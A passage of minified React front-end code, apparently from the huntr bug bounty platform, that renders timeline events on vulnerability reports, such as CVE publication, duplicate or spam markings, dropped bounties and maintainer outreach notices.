hover:underline",href:e,children:"patch"})}):(0,l.jsx)("div",{className:"mx-1 inline-block opacity-60",children:"patch"})]}),(0,l.jsx)("span",{className:"self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})})}else if(tG(tA.body,"#cvePublished")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"ml-1.5 font-normal opacity-60",children:"has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if("#edit"===tA.body)return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username," ml-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(en=tM.repository)||void 0===en?void 0:en.owner,"/").concat(null==tM?void 0:null===(er=tM.repository)||void 0===er?void 0:er.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eo=tM.repository)||void 0===eo?void 0:eo.owner,"/",null==tM?void 0:null===(ec=tM.repository)||void 0===ec?void 0:ec.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"opacity-60",children:" modified the report"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})});else if(tG(tA.body,"#informative")){let e=tA.body.replace("#informative","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7  rounded-full bg-blue-500",style:{padding:"4px 11px"},children:(0,l.jsx)(v.G,{icon:p.YHc,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ed=tM.repository)||void 0===ed?void 0:ed.owner,"/").concat(null==tM?void 0:null===(em=tM.repository)||void 0===em?void 0:em.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eu=tM.repository)||void 0===eu?void 0:eu.owner,"/",null==tM?void 0:null===(ex=tM.repository)||void 0===ex?void 0:ex.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as informative"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#editdetails")){let e=tA.body.split("|"),t=e[1],i=e[2],s=e[3];return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-2 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username," mr-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"mr-1 font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eh=tM.repository)||void 0===eh?void 0:eh.owner,"/").concat(null==tM?void 0:null===(ep=tM.repository)||void 0===ep?void 0:ep.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ev=tM.repository)||void 0===ev?void 0:ev.owner,"/",null==tM?void 0:null===(ef=tM.repository)||void 0===ef?void 0:ef.name]}),"\xa0maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["modified the ",t," from ",i," to ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#self_closed")){let e=tA.body.replace("#self_closed","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eb=tM.repository)||void 0===eb?void 0:eb.owner,"/").concat(null==tM?void 0:null===(ey=tM.repository)||void 0===ey?void 0:ey.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ew=tM.repository)||void 0===ew?void 0:ew.owner,"/",null==tM?void 0:null===(ej=tM.repository)||void 0===ej?void 0:ej.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has closed this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#duplicate")){let e=null==tM?void 0:null===(eN=tM.duplicate_of_vulnerability)||void 0===eN?void 0:eN.id,t=tA.body.replace("#duplicate",""),i="/bounties/".concat(e);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-yellow-600",style:{padding:"3px 8px"},children:(0,l.jsx)(v.G,{icon:p.kZ_,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eg=tM.repository)||void 0===eg?void 0:eg.owner,"/").concat(null==tM?void 0:null===(ek=tM.repository)||void 0===ek?void 0:ek.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(e_=tM.repository)||void 0===e_?void 0:e_.owner,"/",null==tM?void 0:null===(eC=tM.repository)||void 0===eC?void 0:eC.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as a duplicate"}),e&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0of\xa0"}),(0,l.jsx)(N.default,{href:i,className:"hover:text-blue-400 hover:underline",children:e})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),t&&K(t),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block  self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#not_applicable")){let e=tA.body.replace("#not_applicable","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eS=tM.repository)||void 0===eS?void 0:eS.owner,"/").concat(null==tM?void 0:null===(eA=tM.repository)||void 0===eA?void 0:eA.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eM=tM.repository)||void 0===eM?void 0:eM.owner,"/",null==tM?void 0:null===(eG=tM.repository)||void 0===eG?void 0:eG.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#invalid")){let e=tA.body.replace("#invalid","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eL=tM.repository)||void 0===eL?void 0:eL.owner,"/").concat(null==tM?void 0:null===(eT=tM.repository)||void 0===eT?void 0:eT.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eE=tM.repository)||void 0===eE?void 0:eE.owner,"/",null==tM?void 0:null===(eH=tM.repository)||void 0===eH?void 0:eH.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#acknowledgementExtension")){let[e,t]=tA.body.split("|").slice(1).map(e=>y()(e).format("Do MMM YYYY"));return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["The scheduled publication date was automatically extended from\xa0",e,"\xa0 to\xa0",t,"\xa0 due to the maintainers acknowledgement of the report"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#reset"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsx)("span",{className:"opacity-60",children:"A huntr admin reset this report to a pending state."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#banned")){let e=tA.body.replace("#banned|","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.R3t,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center font-normal text-white text-opacity-60",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://huntr.com/repos/".concat(null==tM?void 0:null===(eI=tM.repository)||void 0===eI?void 0:eI.owner,"/").concat(null==tM?void 0:null===(eV=tM.repository)||void 0===eV?void 0:eV.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eY=tM.repository)||void 0===eY?void 0:eY.owner,"/",null==tM?void 0:null===(eP=tM.repository)||void 0===eP?void 0:eP.name]}),"\xa0has banned\xa0",tT?(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username),className:"".concat(R().entities),children:tT.name||tT.preferred_username}):(0,l.jsx)("span",{children:"ghost"}),"\xa0from disclosing in\xa0",(0,l.jsxs)(N.default,{href:"/repos/".concat(null==tM?void 0:null===(eW=tM.repository)||void 0===eW?void 0:eW.owner,"/").concat(null==tM?void 0:null===(eO=tM.repository)||void 0===eO?void 0:eO.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eB=tM.repository)||void 0===eB?void 0:eB.owner,"/",null==tM?void 0:null===(eR=tM.repository)||void 0===eR?void 0:eR.name]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e)]})}else if(tG(tA.body,"#spam")){let e=tA.body.replace("#spam","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.gPx,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eD=tM.repository)||void 0===eD?void 0:eD.owner,"/").concat(null==tM?void 0:null===(eF=tM.repository)||void 0===eF?void 0:eF.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eZ=tM.repository)||void 0===eZ?void 0:eZ.owner,"/",null==tM?void 0:null===(eU=tM.repository)||void 0===eU?void 0:eU.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as spam"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#testimony")){let e=tM.testimony;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-white",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.m6i,className:"text-red-500"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ez=tM.repository)||void 0===ez?void 0:ez.owner,"/").concat(null==tM?void 0:null===(e$=tM.repository)||void 0===e$?void 0:e$.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eq=tM.repository)||void 0===eq?void 0:eq.owner,"/",null==tM?void 0:null===(eJ=tM.repository)||void 0===eJ?void 0:eJ.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:" gave praise"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e)]})}else if(tG(tA.body,"#permalinkValidated")){let e=tA.body.split("|")[2],t=e.split("/").pop();return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{paddingTop:"2px"},children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)("a",{href:e,className:"".concat(R().username," inline"),children:t}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:" has been validated"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]})}else if(tG(tA.body,"#manualOutreach")){let e="https://github.com/".concat(null==tM?void 0:null===(eX=tM.repository)||void 0===eX?void 0:eX.owner,"/").concat(null==tM?void 0:null===(eQ=tM.repository)||void 0===eQ?void 0:eQ.name),t=(null==tM?void 0:null===(eK=tM.repository)||void 0===eK?void 0:eK.owner.toLowerCase())===(null==tM?void 0:null===(e0=tM.repository)||void 0===e0?void 0:e0.name.toLowerCase())?null==tM?void 0:null===(e1=tM.repository)||void 0===e1?void 0:e1.owner:"".concat(null==tM?void 0:null===(e5=tM.repository)||void 0===e5?void 0:e5.owner,"/").concat(null==tM?void 0:null===(e3=tM.repository)||void 0===e3?void 0:e3.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We were unable to make contact with the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team automatically, our community manager will try to reach out to them instead."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#notifymagicmaintainer")){let e="https://github.com/".concat(null==tM?void 0:null===(e4=tM.repository)||void 0===e4?void 0:e4.owner,"/").concat(null==tM?void 0:null===(e2=tM.repository)||void 0===e2?void 0:e2.name),t="".concat(e,"/security/policy"),i=(null==tM?void 0:null===(e6=tM.repository)||void 0===e6?void 0:e6.owner.toLowerCase())===(null==tM?void 0:null===(e8=tM.repository)||void 0===e8?void 0:e8.name.toLowerCase())?null==tM?void 0:null===(e7=tM.repository)||void 0===e7?void 0:e7.owner:"".concat(null==tM?void 0:null===(e9=tM.repository)||void 0===e9?void 0:e9.owner,"/").concat(null==tM?void 0:null===(te=tM.repository)||void 0===te?void 0:te.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a magic link to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i}),"\xa0team via the email provided in their\xa0",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"security policy"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#manualFacilitation")){let e="https://github.com/".concat(null==tM?void 0:null===(tt=tM.repository)||void 0===tt?void 0:tt.owner,"/").concat(null==tM?void 0:null===(ti=tM.repository)||void 0===ti?void 0:ti.name),t=(null==tM?void 0:null===(tl=tM.repository)||void 0===tl?void 0:tl.owner.toLowerCase())===(null==tM?void 0:null===(ts=tM.repository)||void 0===ts?void 0:ts.name.toLowerCase())?null==tM?void 0:null===(ta=tM.repository)||void 0===ta?void 0:ta.owner:"".concat(null==tM?void 0:null===(tn=tM.repository)||void 0===tn?void 0:tn.owner,"/").concat(null==tM?void 0:null===(tr=tM.repository)||void 0===tr?void 0:tr.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["This report requires manual facilitation, a member of staff will reach out to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#fixFollowUp")){let e="https://github.com/".concat(null==tM?void 0:null===(to=tM.repository)||void 0===to?void 0:to.owner,"/").concat(null==tM?void 0:null===(tc=tM.repository)||void 0===tc?void 0:tc.name),t=(null==tM?void 0:null===(td=tM.repository)||void 0===td?void 0:td.owner.toLowerCase())===(null==tM?void 0:null===(tm=tM.repository)||void 0===tm?void 0:tm.name.toLowerCase())?null==tM?void 0:null===(tu=tM.repository)||void 0===tu?void 0:tu.owner:"".concat(null==tM?void 0:null===(tx=tM.repository)||void 0===tx?void 0:tx.owner,"/").concat(null==tM?void 0:null===(th=tM.repository)||void 0===th?void 0:th.name),i=tA.body.endsWith("2")?"second":tA.body.endsWith("3")?"third and final":"",s=tA.body.endsWith("1")?"We will try again in 7 days.":tA.body.endsWith("2")?"We will try again in 10 days.":tA.body.endsWith("3")?"This report is now considered stale.":"";return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",i," fix follow up to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team. ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#securityPolicyPR")){let 